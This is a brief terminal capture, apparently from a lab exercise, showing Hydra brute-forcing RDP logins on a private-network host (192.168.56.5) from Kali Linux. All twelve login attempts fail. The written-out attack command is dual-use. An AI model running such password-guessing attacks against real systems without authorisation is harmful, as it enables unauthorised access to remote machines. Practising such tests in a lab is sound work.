 ┌──(shp㉿kali)-[~]
└─$ date
Sat Nov 21 22:31:37 CET 2026
┌──(shp㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt rdp://192.168.56.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 22:31:40
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number
of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to reco
ver
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:3/p:4), ~3 tries per task
[DATA] attacking rdp://192.168.56.5:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 22:31:44